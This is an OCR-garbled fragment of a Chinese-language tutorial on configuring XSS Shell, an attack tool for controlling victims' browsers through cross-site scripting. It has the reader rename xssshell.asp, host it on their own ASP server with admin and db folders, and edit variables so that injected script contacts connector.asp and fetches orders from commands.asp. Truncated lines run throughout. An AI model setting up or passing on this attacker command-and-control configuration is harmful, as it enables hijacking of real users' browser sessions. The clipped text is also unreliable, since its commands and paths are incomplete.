
置的过程，配置的目的如下：
site.com/myxsspath/xsfile.asp
ysite.com/myxsspath/admin/
ysite.com/myxsspath/db/
己的ASP空间的真实情况来配置的，xsfile.asp就是原xssshell.asp，
然后编辑xsfile.asp，修改72行起的四个变量
ww.mysite.com/myxsspath/admin/
“;
ile.asp?p=1<%=VicAdd%>” ;
 + “admin/connector.asp”;
ERVER + “admin/commands.asp”;